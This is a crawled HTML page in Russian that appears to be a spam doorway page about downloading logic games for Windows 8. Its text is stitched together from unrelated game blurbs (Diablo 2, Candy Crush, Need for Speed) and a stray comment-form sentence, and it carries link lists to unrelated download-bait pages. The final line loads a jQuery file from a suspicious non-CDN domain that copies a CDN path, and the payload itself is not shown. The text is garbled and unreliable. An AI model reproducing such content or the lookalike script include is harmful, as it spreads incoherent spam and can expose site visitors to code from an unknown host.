

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-logicheskie-igry-skachat-dlya-vindovs-8.html
body_size: 2675
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Логические игры скачать для виндовс 8 - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Логические игры скачать для виндовс 8</h2>
                            </header>
                            <p>На игровом портале g4me.ru есть все игры для планшета Windows 8. Скачать игры на планшет Виндовс 8, бесплатно. Гаджеты игр для Windows 7:8. Категория гаджетов игры для Windows 7 и 8 включает в себя гаджеты-игры для рабочего стола компьютера. 
Бесплатные игры доступны через торрент – скачивай драки, гонки, RPG и другие игры на Windows 8 и 8.1 для ноутбука и стационарного ПК – в каталоге игр g4me.ru. Устали стучать по клавишам, и друг вернул любимый джойстик? Тогда эта подборка именно для вас! Мы собрали самые интересные игры для компьютера, в которым можно.  Как уже и было сказано, в глобальном плане геймплей и механика игры не изменилась. 
Особенности Diablo 2 Underworld. Как победить врага? Нужно во время игры изучать магию, а особенно заклинания, которые вы будете постоянно применять против ваших врагов. Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев. Candy Crush Saga – это классика казуальных игр из серии «три в ряд». Главным персонажем этой головоломки является девочка Tiffi. Игра обладает драматическим сюжетом. Начало Need for Speed: Most Wanted расскажет предысторию главного персонажа, внешность которого видеть вы не сможете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-drayver-dlya-d-link-dwl-g122.html">Драйвер для d link dwl g122</a></li>
                                <li><a href="zd4-international-express-intermediate-pdf.html">International express intermediate pdf</a></li>
                                <li><a href="zd4-more-more-antonov-skachat-besplatno-mp3.html">Море море антонов скачать бесплатно mp3</a></li>
                                <li><a href="zd4-go-the-distance-akkordy.html">Go the distance аккорды</a></li>
                                <li><a href="zd4-konstituciya-respubliki-belarus-pdf.html">Конституция республики беларусь pdf</a></li>
                                <li><a href="zd4-skachat-knigi-nachalnaya-shkola.html">Скачать книги начальная школа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-igry-na-pc-kvest-torrent.html">Игры на pc квест торрент</a></li>
                                            <li><a href="zd4-trenazher-pechat-10-palcami.html">Тренажер печать 10 пальцами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-ona-neupravlyaema.html">Она неуправляема</a></li>
                                            <li><a href="zd4-habarovsk-marshrut-107-raspisanie.html">Хабаровск маршрут 107 расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-1-klass-oskolki-stekla-besplatno.html">Скачать 1 класс осколки стекла бесплатно</a></li>
                                            <li><a href="zd4-skachat-albom-imperiya.html">Скачать альбом империя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kak-zagruzit-mody-na-igru-spin-tires.html">Как загрузить моды на игру spin tires</a></li>
                                            <li><a href="zd4-rington-iz-bumera.html">Рингтон из бумера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
